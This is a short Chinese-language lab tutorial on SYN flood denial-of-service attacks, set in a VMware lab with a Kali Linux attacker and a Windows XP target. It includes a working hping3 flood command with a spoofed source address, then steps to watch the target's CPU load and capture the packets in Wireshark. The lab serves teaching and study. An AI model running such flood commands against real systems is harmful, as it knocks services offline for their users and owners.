Synflooding(同步泛滥技术)攻击手段。这种攻击手段一点也不新鲜,是一种最古老的攻击手段,用通俗的话讲,就是拒绝服务攻击(DDoS),该攻击利用TCP/IP协议天生的特点,通过大量的虚假IP地址建立不完整连接,使得服务器超载,陷入瘫痪状态。

实验环境:

攻击机:Kali Linux

靶 机:Windows XP

网卡连接:NAT(Vmnet 8)

IP地址:自动获取(通过Vmware软件自动分配IP地址)

-

实验步骤:

1、查看IP地址:



Kalinux: ifconfig eth0

Windows XP: ipconfig /all

判断2台主机IP地址在同一个IP网段。

2、连通性测试:



Windows XP:关闭防火墙

Kali Linux:ping WindowsXP的IP地址

3、SYN Flooding攻击

攻击前——Windows XP:打开任务管理器---性能(监控CPU资源的占用率)

Kali Linux:

hping3 -q -n -a 伪造源IP地址 -S -s 伪造源端口 --keep -p 攻击的目标端口 --flood 目标IP(WinXP)

例如:

hping3 -q -n -a 2.2.2.2 -S -s 53 --keep -p 445 --flood 192.168.26.129

4、查看攻击效果:

攻击后——查看Windows XP的CPU资源占用率是否为100%,或是居高不下。

5、在物理机上启动WireShark:

选择Vmnet8网卡---抓包---是否看到大量的源地址为2.2.2.2的TCP包